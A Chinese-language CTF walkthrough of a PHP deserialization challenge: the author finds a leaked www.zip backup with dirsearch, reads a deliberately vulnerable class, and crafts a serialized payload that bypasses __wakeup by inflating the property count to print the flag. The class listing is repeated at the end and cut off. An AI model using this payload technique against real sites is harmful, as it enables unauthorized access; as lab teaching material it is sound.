启动靶机,打开环境,

这个网页写的还真不错,真想白嫖
好言归正传,拿到这个网页后,根据提示利用dirsearch-master扫一下目录,这个工具可以去github上下载一手
打开dos窗口,然后用dirsearch.py "url" -e*命令扫一下目录

然后发现了www.zip,然后下载下来。解压压缩包

发现这里面有几个php文件,我一看,有个flag.php,我打开一手,完了提交,呵呵,我就知道没那么简单,好了,看看其他的php文件先看了看index.php,

根据这段代码,还有一个class.php,之后 是要给select一个值,上传,完了还需要构造一个反序列才可以。
那我们还是先看看class.php,我把它给copy下来
1 <?php 2 include 'flag.php'; 3 4 5 error_reporting(0); 6 7 8 class Name{ 9 private $username = 'nonono'; 10 private $password = 'yesyes'; 11 12 public function __construct($username,$password){ 13 $this->username = $username; 14 $this->password = $password; 15 } 16 17 function __wakeup(){ 18 $this->username = 'guest'; 19 } 20 21 function __destruct(){ 22 if ($this->password != 100) { 23 echo "</br>NO!!!hacker!!!</br>"; 24 echo "You name is: "; 25 echo $this->username;echo "</br>"; 26 echo "You password is: "; 27 echo $this->password;echo "</br>"; 28 die(); 29 } 30 if ($this->username === 'admin') { 31 global $flag; 32 echo $flag; 33 }else{ 34 echo "</br>hello my friend~~</br>sorry i can't give you the flag!"; 35 die(); 36 37 38 } 39 } 40 } 41 ?>
根据代码的意思,我们可以发现如果username=admin password=100然后我们再执行__destruct()时可以获得flag
那接下来我们可以构造反序列Pyload了
<?php class Name{ private $username = 'nonono'; private $password = 'yesyes'; public function __construct($username,$password){ $this->username = $username; $this->password = $password; } } $a = new Name('admin', 100); var_dump(serialize($a)); ?>
然后跑一下这个脚本,可以获得反序列化后的数据:O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

我以为这就成功了,可是,却还是没有成功。
百度了一手,才得知,反序列化的话它是会直接执行_wake up()这个魔术方法的。那我们就要想办法让这个反序列绕过_wake up()执行__destruct()
而在反序列化里,当前属性个数大于实际属性个数的时候,它就会直接绕过_wake up()从而执行__destruct()的。然后我们修改一下pyload
?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
这就好了吧。

哈哈哈,成功了
开森!!!
1 <?php 2 include 'flag.php'; 3 4 5 error_reporting(0); 6 7 8 class Name{ 9 private $username = 'nonono'; 10 private $password = 'yesyes'; 11 12 public function __construct($username,$password){ 13 $this->username = $username; 14 $this->password = $password; 15 } 16 17 function __wakeup(){ 18 $this->username = 'guest'; 19 } 20 21 function __destruct(){ 22 if ($this->password != 100) { 23 echo "</br>NO!!!hacker!!!</br>"; 24 echo "You name is: "; 25 echo $this->username;echo "</br>"; 26 echo "You password is: "; 27 echo $this->password;echo "</br>"; 28 die(); 29 } 30 if ($this->username === 'admin') { 31 global $flag; 32 echo $flag; 33 }else{ 34 echo "</br>hello my friend~~</br>sorry i can't give you the flag!"; 35 die(); 36 37 38 } 39